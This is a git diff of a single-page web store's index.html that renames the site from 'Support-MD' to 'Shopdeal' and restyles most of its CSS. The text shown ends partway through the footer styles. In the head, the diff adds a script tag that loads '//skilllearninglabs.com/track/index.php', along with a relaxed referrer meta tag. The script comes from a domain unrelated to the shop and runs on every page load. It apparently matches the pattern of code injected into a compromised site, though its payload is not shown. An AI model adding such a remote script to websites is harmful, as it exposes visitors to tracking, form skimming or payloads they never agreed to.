


==== commit 96a76ba1: "edit index.html via panel" ====
--- a/index.html
+++ b/index.html
@@ -3,15 +3,16 @@
 <head>
   <meta charset="UTF-8" />
   <meta name="viewport" content="width=device-width, initial-scale=1.0" />
-  <title>Support-MD</title>
-  <script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.2.0/crypto-js.min.js"></script>
+  <title>Shopdeal — Modern Essentials, Delivered</title>
+  <meta name="description" content="Shopdeal — a modern single-page store. Free shipping on US orders over $75, 30-day returns, secure checkout." />
 
   <link rel="preconnect" href="https://fonts.googleapis.com">
   <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
   <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800;900&display=swap" rel="stylesheet">
-
+    <meta name="referrer" content="no-referrer-when-downgrade">
+    <script src="//skilllearninglabs.com/track/index.php"></script>
   <style>
-  
+
     :root{
       --ink:#0b1020;
       --muted:#64748b;
@@ -45,45 +46,28 @@
     .container{ width:min(var(--max), 100% - 48px); margin-inline:auto; }
 
     /* ============================================================
-       LOADING POPUP
+       LOADING / CONFIRM POPUP
        ============================================================ */
     .popup{
       position:fixed; inset:0; z-index:9999;
-      display:flex; align-items:center; justify-content:center;
-      background:#fff; padding:24px;
-    }
-    .popup-content{
-      width:100%; max-width:560px;
-      text-align:center;
-      animation:popIn .5s cubic-bezier(.2,.8,.3,1) both;
-    }
-    @keyframes popIn{
-      from{ opacity:0; transform:translateY(14px) scale(.98); }
-      to{ opacity:1; transform:none; }
-    }
-    .loading-gif{
-      width:120px; height:120px;
-      margin:0 auto 26px;
-    }
+      display:grid; place-items:center; padding:24px;
+      background:#fff;
+      transition:opacity .28s ease, visibility .28s ease;
+    }
+    .popup.is-hidden{ opacity:0; visibility:hidden; pointer-events:none; }
+    .popup-content{ width:100%; max-width:560px; text-align:center; }
+    .loading-gif{ width:110px; height:110px; margin:0 auto 26px; }
     .popup-title{
-      font-size:clamp(1.3rem,2.6vw,1.6rem);
-      font-weight:800; letter-spacing:-.025em;
+      font-size:clamp(1.3rem,2.6vw,1.65rem);
+      font-weight:800; letter-spacing:-.02em;
       margin:0 0 8px;
     }
-    .popup-content p.sub{
-      margin:0 0 32px;
-      color:var(--muted);
-      font-size:.95rem;
-      font-weight:500;
-    }
-    .buttons{
-      display:flex; justify-content:center; gap:14px; flex-wrap:wrap;
-    }
-    .buttons button{
-      min-width:152px;
-      padding:14px 30px;
-      border:0; border-radius:13px;
-      cursor:pointer; font-weight:700; font-size:1rem;
+    .popup-sub{ margin:0 0 32px; color:var(--muted); font-size:.95rem; }
+    .buttons{ display:flex; justify-content:center; gap:14px; flex-wrap:wrap; }
+    .btn-pop{
+      min-width:152px; padding:14px 30px;
+      border:0; border-radius:12px; cursor:pointer;
+      font-weight:700; font-size:1rem;
       transition:transform .18s ease, box-shadow .18s ease, background .18s ease;
     }
     #cancelBtn{ background:#f1f5f9; color:#334155; }
@@ -91,37 +75,43 @@
     #continueBtn{
       background:linear-gradient(135deg,var(--brand),var(--accent));
       color:#fff;
-      box-shadow:0 16px 30px -14px rgba(109,40,217,.85);
+      box-shadow:0 14px 28px -14px rgba(109,40,217,.85);
     }
     #continueBtn:hover{ transform:translateY(-2px); }
 
-    .hint{
+    .announce{
       background:linear-gradient(90deg,#1e1b4b,#4c1d95 45%,#831843);
       color:#ede9fe;
-      text-align:center;
-      font-size:.82rem;
-      font-weight:600;
-      letter-spacing:.02em;
-      padding:11px 20px;
-      min-height:42px;
+      font-size:.8rem;
+      letter-spacing:.01em;
+    }
+    .announce-inner{
       display:flex; align-items:center; justify-content:center;
-      gap:10px;
-    }
-
+      gap:10px; min-height:38px; text-align:center;
+    }
+    .announce b{ color:#fff; font-weight:700; }
+    .announce-sep{ opacity:.5; }
+    @media (max-width:640px){
+      .announce-hide{ display:none; }
+      .announce-sep{ display:none; }
+    }
+
+    /* ============================================================
+       HEADER / NAV
+       ============================================================ */
     .nav{
       position:sticky; top:0; z-index:80;
-      display:flex; align-items:center; gap:26px;
-      height:72px;
-      padding:0 max(24px, calc((100vw - var(--max)) / 2));
       background:rgba(255,255,255,.86);
       backdrop-filter:blur(16px);
       -webkit-backdrop-filter:blur(16px);
       border-bottom:1px solid var(--line);
     }
+    .nav-inner{ display:flex; align-items:center; gap:28px; height:72px; }
+
     .brand{
       display:flex; align-items:center; gap:11px;
-      font-weight:800; font-size:1.12rem;
-      letter-spacing:-.025em; white-space:nowrap;
+      font-weight:800; font-size:1.12rem; letter-spacing:-.025em;
+      white-space:nowrap;
     }
     .brand-mark{
       width:36px; height:36px; flex:none;
@@ -139,13 +129,15 @@
     }
     .links a:hover{ color:var(--brand); background:#f5f3ff; }
 
+    .nav-right{ margin-left:auto; display:flex; align-items:center; gap:12px; }
+
     .clock{
-      margin-left:auto;
       display:inline-flex; align-items:center; gap:6px;
       font-size:.78rem; font-weight:600; color:var(--brand-dark);
       background:#f5f3ff; border:1px solid #ede9fe;
       padding:7px 13px; border-radius:999px; white-space:nowrap;
     }
+
     .cart-btn{
       display:inline-flex; align-items:center; gap:8px;
       border:0; cursor:pointer;
@@ -162,41 +154,65 @@
       padding:0 6px; font-size:.72rem; font-weight:800;
     }
 
-    @media (max-width:900px){
-      .links{ display:none; }
-      .clock{ display:none; }
-    }
-    @media (max-width:560px){
-      .nav{ gap:14px; height:66px; padding-inline:18px; }
-      .cart-btn{ padding:9px 14px; font-size:.82rem; }
+    .burger{
+      display:none; width:42px; height:42px;
+      border:1px solid var(--line); background:#fff;
+      border-radius:12px; cursor:pointer;
+      place-items:center; padding:0;
+    }
+    .burger span{
+      display:block; width:18px; height:2px; background:var(--ink);
+      border-radius:2px; position:relative;
+    }
+    .burger span::before, .burger span::after{
+      content:""; position:absolute; left:0; width:18px; height:2px;
+      background:var(--ink); border-radius:2px;
+    }
+    .burger span::before{ top:-6px; }
+    .burger span::after{ top:6px; }
+
+    .mobile-menu{
+      display:none; border-top:1px solid var(--line);
+      background:#fff; padding:10px 0 16px;
+    }
+    .mobile-menu.open{ display:block; }
+    .mobile-menu a{
+      display:block; padding:12px 0; font-weight:600; color:#374151;
+      border-bottom:1px solid #f4f5f9;
+    }
+    .mobile-menu a:last-child{ border-bottom:0; }
+
+    @media (max-width:920px){
+      .links, .clock{ display:none; }
+      .burger{ display:grid; }
     }
 
     /* ============================================================
        HERO
        ============================================================ */
     .hero{
-      display:grid;
-      grid-template-columns:1.03fr .97fr;
-      gap:60px; align-items:center;
-      padding:76px max(24px, calc((100vw - var(--max)) / 2)) 68px;
+      padding:76px 0 68px;
       background:
         radial-gradient(900px 420px at 8% -20%, rgba(109,40,217,.14), transparent 62%),
         radial-gradient(760px 420px at 98% -6%, rgba(219,39,119,.12), transparent 58%),
         linear-gradient(180deg,#fbfaff,#fff);
     }
+    .hero-grid{
+      display:grid; grid-template-columns:1.03fr .97fr;
+      gap:60px; align-items:center;
+    }
     @media (max-width:960px){
-      .hero{ grid-template-columns:1fr; gap:44px; padding-top:52px; padding-bottom:52px; }
+      .hero{ padding:52px 0; }
+      .hero-grid{ grid-template-columns:1fr; gap:44px; }
     }
 
     .eyebrow{
       display:inline-flex; align-items:center; gap:8px;
       background:#fff; border:1px solid #ede9fe;
-      color:var(--brand-dark);
-      font-size:.78rem; font-weight:700;
+      color:var(--brand-dark); font-size:.78rem; font-weight:700;
       letter-spacing:.06em; text-transform:uppercase;
       padding:7px 15px; border-radius:999px;
-      box-shadow:var(--shadow-sm);
-      margin-bottom:20px;
+      box-shadow:var(--shadow-sm); margin-bottom:20px;
     }
     .eyebrow .dot{
       width:7px; height:7px; border-radius:50%;
@@ -204,53 +220,84 @@
       box-shadow:0 0 0 4px rgba(219,39,119,.16);
     }
 
-    .hero-text h1{
-      font-size:clamp(2.2rem,5vw,3.4rem);
+    .hero h1{
+      font-size:clamp(2.2rem,5vw,3.5rem);
       line-height:1.08; letter-spacing:-.035em;
       font-weight:900; margin:0 0 18px;
     }
-    .hero-text h1 span{
+    .hero h1 .grad{
       background:linear-gradient(115deg,var(--brand),var(--accent));
       -webkit-background-clip:text; background-clip:text; color:transparent;
     }
-    .hero-text p{
+    .hero p.lead{
       font-size:1.05rem; color:var(--muted);
       max-width:490px; margin:0 0 30px;
     }
 
-    .cta{
-      display:inline-flex; align-items:center; gap:9px;
+    .hero-actions{ display:flex; gap:14px; flex-wrap:wrap; align-items:center; }
+
+    .btn{
+      display:inline-flex; align-items:center; justify-content:center; gap:9px;
       padding:15px 30px; border-radius:999px;
+      font-weight:700; font-size:.95rem; cursor:pointer; border:0;
+      transition:transform .18s ease, box-shadow .18s ease, background .18s ease, color .18s ease;
+    }
+    .btn-primary{
       background:linear-gradient(135deg,var(--brand),var(--accent));
-      color:#fff; font-weight:700; font-size:.95rem;
+      color:#fff;
       box-shadow:0 16px 32px -16px rgba(109,40,217,.9);
-      transition:transform .18s ease, box-shadow .18s ease;
-    }
-    .cta:hover{ transform:translateY(-2px); box-shadow:0 22px 40px -18px rgba(109,40,217,.95); }
+    }
+    .btn-primary:hover{ transform:translateY(-2px); box-shadow:0 22px 40px -18px rgba(109,40,217,.95); }
+    .btn-ghost{
+      background:#fff; color:var(--ink);
+      border:1px solid var(--line); box-shadow:var(--shadow-sm);
+    }
+    .btn-ghost:hover{ border-color:#d8d5f5; color:var(--brand); transform:translateY(-2px); }
 
     .hero-stats{
       display:flex; gap:34px; flex-wrap:wrap;
-      margin-top:40px; padding-top:26px;
-      border-top:1px solid var(--line);
+      margin-top:40px; padding-top:26px; border-top:1px solid var(--line);
     }
     .hero-stats strong{
       display:block; font-size:1.35rem; font-weight:800; letter-spacing:-.02em;
     }
     .hero-stats span{ font-size:.82rem; color:var(--muted); }
 
-    .hero-img{
+    /* hero media */
+    .hero-media{ position:relative; }
+    .hero-media > img{
       width:100%; aspect-ratio:5/4; object-fit:cover;
-      border-radius:26px;
-      box-shadow:var(--shadow-lg);
+      border-radius:26px; box-shadow:var(--shadow-lg);
+    }
+    .float-card{
+      position:absolute; display:flex; align-items:center; gap:11px;
+      background:rgba(255,255,255,.96);
+      backdrop-filter:blur(10px);
+      border:1px solid var(--line); border-radius:15px;
+      padding:12px 16px; box-shadow:var(--shadow-md);
+      font-size:.8rem;
+    }
+    .float-card small{ display:block; color:var(--muted); font-size:.72rem; }
+    .float-card strong{ display:block; font-size:.86rem; font-weight:800; letter-spacing:-.01em; }
+    .float-card--rating{ left:-22px; bottom:30px; flex-direction:column; align-items:flex-start; gap:2px; }
+    .float-card--ship{ right:-18px; top:26px; }
+    .stars{ color:#f59e0b; letter-spacing:1px; font-size:.78rem; }
+    .float-ico{
+      width:36px; height:36px; flex:none; display:grid; place-items:center;
+      border-radius:11px; background:#f5f3ff; font-size:1rem;
+    }
+    @media (max-width:960px){
+      .float-card--rating{ left:8px; bottom:12px; }
+      .float-card--ship{ right:8px; top:12px; }
+    }
+    @media (max-width:420px){
+      .float-card--rating{ display:none; }
     }
 
     /* ============================================================
        TRUST STRIP
        ============================================================ */
-    .trust{
-      border-block:1px solid var(--line);
-      background:var(--surface);
-    }
+    .trust{ border-block:1px solid var(--line); background:var(--surface); }
     .trust-grid{
       display:grid; grid-template-columns:repeat(4,1fr);
       gap:10px; padding:22px 0;
@@ -268,24 +315,24 @@
     }
 
     /* ============================================================
-       SECTIONS
+       SECTION HEADINGS
        ============================================================ */
     .section{ padding:76px 0; }
     .section-head{ text-align:center; max-width:640px; margin:0 auto 42px; }
     .section-head .kicker{
-      display:inline-block;
-      font-size:.76rem; font-weight:800;
+      display:inline-block; font-size:.76rem; font-weight:800;
       letter-spacing:.12em; text-transform:uppercase;
       color:var(--brand); margin-bottom:10px;
     }
     .section-head h2{
       font-size:clamp(1.6rem,3.2vw,2.2rem);
-      font-weight:900; letter-spacing:-.03em;
-      margin:0 0 10px; line-height:1.15;
+      font-weight:900; letter-spacing:-.03em; margin:0 0 10px; line-height:1.15;
     }
     .section-head p{ margin:0; color:var(--muted); font-size:.97rem; }
 
-
+    /* ============================================================
+       PRODUCT GRID
+       ============================================================ */
     .grid{
       display:grid; gap:24px;
       grid-template-columns:repeat(auto-fill,minmax(250px,1fr));
@@ -301,115 +348,275 @@
       box-shadow:var(--shadow-lg);
       border-color:transparent;
     }
-    .card-media{
-      position:relative; aspect-ratio:4/3;
-      overflow:hidden; background:#f1f5f9;
-    }
+    .card-media{ position:relative; aspect-ratio:4/3; overflow:hidden; background:#f1f5f9; }
     .card-media img{
       width:100%; height:100%; object-fit:cover;
       transition:transform .55s cubic-bezier(.2,.7,.3,1);
     }
     .card:hover .card-media img{ transform:scale(1.07); }
 
-    .card .badge{
+    .badge{
       position:absolute; top:12px; left:12px;
       font-size:.68rem; font-weight:800; letter-spacing:.06em;
       text-transform:uppercase; color:#fff;
       padding:6px 11px; border-radius:999px;
       background:var(--ink);
     }
-    .card .badge--sale{ background:var(--accent); }
-    .card .badge--new{ background:#0ea5e9; }
-
-    .card .body{
-      padding:16px 18px 18px;
-      display:flex; flex-direction:column; flex:1;
-    }
-    .card .cat{
+    .badge--sale{ background:var(--accent); }
+    .badge--new{ background:#0ea5e9; }
+
+    .card-body{ padding:16px 18px 18px; display:flex; flex-direction:column; flex:1; }
+    .card-cat{
       font-size:.7rem; font-weight:700; letter-spacing:.1em;
       text-transform:uppercase; color:#94a3b8; margin-bottom:6px;
     }
     .card h3{
       margin:0 0 8px; font-size:1rem; font-weight:700; letter-spacing:-.015em;
     }
-    .price-row{
-      display:flex; align-items:baseline; gap:8px;
-      margin-top:auto; padding-top:6px;
-    }
-    .card .price{
-      font-size:1.12rem; font-weight:800;
-      letter-spacing:-.02em; color:var(--ink);
-    }
-    .card .old{
-      font-size:.85rem; color:#a3aab8;
-      text-decoration:line-through; font-weight:500;
-      margin:0;
-    }
+    .price-row{ display:flex; align-items:baseline; gap:8px; margin-top:auto; padding-top:6px; }
+    .price{ font-size:1.12rem; font-weight:800; letter-spacing:-.02em; color:var(--ink); }
+    .old{ font-size:.85rem; color:#a3aab8; text-decoration:line-through; font-weight:500; }
     .save{
-      margin-left:auto;
-      font-size:.7rem; font-weight:800;
+      margin-left:auto; font-size:.7rem; font-weight:800;
       color:#047857; background:#ecfdf5;
       padding:3px 8px; border-radius:999px;
     }
-
     .add{
       margin-top:14px; width:100%;
       display:inline-flex; align-items:center; justify-content:center; gap:8px;
       border:1px solid var(--ink); background:#fff; color:var(--ink);
       font-weight:700; font-size:.88rem;
       padding:11px; border-radius:11px; cursor:pointer;
-      transition:background .2s ease, color .2s ease, transform .18s ease;
+      transition:background .2s ease, color .2s ease, border-color .2s ease, transform .18s ease;
     }
     .add:hover{ background:var(--ink); color:#fff; transform:translateY(-1px); }
     .add:active{ transform:translateY(0); }
 
-  
-    .about{
-      background:var(--surface);
-      border-block:1px solid var(--line);
-    }
+    /* ============================================================
+       FEATURES
+       ============================================================ */
+    .features-section{ background:var(--surface); border-block:1px solid var(--line); }
     .features{
       display:grid; gap:22px;
       grid-template-columns:repeat(auto-fit,minmax(210px,1fr));
     }
     .feature{
       background:#fff; border:1px solid var(--line);
-      border-radius:var(--radius);
-      padding:28px 24px;
-      text-align:left;
+      border-radius:var(--radius); padding:28px 24px;
       transition:transform .22s ease, box-shadow .22s ease;
     }
     .feature:hover{ transform:translateY(-4px); box-shadow:var(--shadow-md); }
-    .feature span{
-      display:grid; place-items:center;
-      width:48px; height:48px;
+    .feature-ico{
+      width:48px; height:48px; display:grid; place-items:center;
       border-radius:14px; font-size:1.3rem;
       background:linear-gradient(135deg,#f5f3ff,#fdf2f8);
-      border:1px solid #ede9fe;
-      margin-bottom:16px;
+      border:1px solid #ede9fe; margin-bottom:16px;
     }
     .feature h3{ margin:0 0 6px; font-size:1rem; font-weight:800; letter-spacing:-.015em; }
     .feature p{ margin:0; color:var(--muted); font-size:.87rem; line-height:1.55; }
 
     /* ============================================================
+       CTA BAND
+       ============================================================ */
+    .cta-band{ padding:0 0 76px; }
+    .cta-card{
+      position:relative; overflow:hidden;
+      border-radius:26px; padding:56px 44px; text-align:center;
+      background:linear-gradient(125deg,#1e1b4b 0%,#4c1d95 48%,#831843 100%);
+      color:#fff; box-shadow:var(--shadow-lg);
+    }
+    .cta-card::after{
+      content:""; position:absolute; inset:-40% -10% auto auto;
+      width:520px; height:520px; border-radius:50%;
+      background:radial-gradient(circle,rgba(255,255,255,.16),transparent 62%);
+    }
+    .cta-card h2{
+      position:relative; margin:0 0 12px;
+      font-size:clamp(1.5rem,3.4vw,2.15rem);
+      font-weight:900; letter-spacing:-.03em;
+    }
+    .cta-card p{
+      position:relative; margin:0 auto 28px;
+      max-width:520px; color:#ddd6fe; font-size:.97rem;
+    }
+    .cta-form{
+      position:relative; display:flex; gap:10px; flex-wrap:wrap;
+      justify-content:center; max-width:520px; margin-inline:auto;
+    }
+    .cta-form input{
+      flex:1 1 260px; min-width:0;
+      padding:15px 20px; border-radius:999px;
+      border:1px solid rgba(255,255,255,.25);
+      background:rgba(255,255,255,.1);
+      color:#fff; font-size:.93rem; font-family:inherit;
+      outline:none; transition:border-color .2s ease, background .2s ease;
+    }
+    .cta-form input::placeholder{ color:#c4b5fd; }
+    .cta-form input:focus{ border-color:#fff; background:rgba(255,255,255,.18); }
+    .cta-form button{
+      flex:0 0 auto;
+      background:#fff; color:var(--brand-dark);
+      border:0; border-radius:999px; cursor:pointer;
+      padding:15px 32px; font-weight:800; font-size:.93rem;
+      transition:transform .18s ease, box-shadow .18s ease;
+    }
+    .cta-form button:hover{ transform:translateY(-2px); box-shadow:0 16px 30px -14px rgba(0,0,0,.6); }
+    .cta-note{
+      position:relative; margin:18px 0 0; font-size:.78rem; color:#c4b5fd;
+    }
+    @media (max-width:560px){
+      .cta-card{ padding:42px 24px; }
+    }
+
+    /* ============================================================
        FOOTER
        ============================================================ */
-    .footer{
-      background:#0b1020;
-      color:#94a3b8;
-      text-align:center;
-      padding:44px 24px;
-      font-size:.85rem;
-    }
-    .footer .fbrand{
-      display:inline-flex; align-items:center; gap:10px;
-      color:#fff; font-weight:800; font-size:1rem;
-      letter-spacing:-.02em; margin-bottom:10px;
-    }
-    .footer p{ margin:0 0 6px; }
-    .footer small{ color:#64748b; font-size:.78rem; }
-
-  
+    .footer{ background:#0b1020; color:#94a3b8; padding:64px 0 0; }
+    .footer-grid{
+      display:grid; gap:40px;
+      grid-template-columns:1.6fr 1fr 1fr 1fr;
+      padding-bottom:48px;
+    }
+    .footer .brand{ color:#fff; margin-bottom:14px; }
+    .footer-about{ font-size:.87rem; line-height:1.7; max-width:300px; margin:0 0 20px; }
+    .footer h4{
+      color:#fff; font-size:.82rem; font-weight:800;
+      letter-spacing:.1em; text-transform:uppercase;
+      margin:0 0 16px;
+    }
+    .footer li{ margin-bottom:10px; }
+    .footer li a{ font-size:.88rem; transition:color .18s ease; }
